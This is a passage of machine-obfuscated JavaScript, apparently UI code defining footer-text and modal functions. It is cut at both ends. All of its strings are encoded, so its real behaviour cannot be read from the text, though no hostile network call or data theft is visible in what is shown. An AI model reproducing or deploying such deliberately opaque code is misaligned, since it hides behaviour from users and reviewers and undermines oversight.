kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b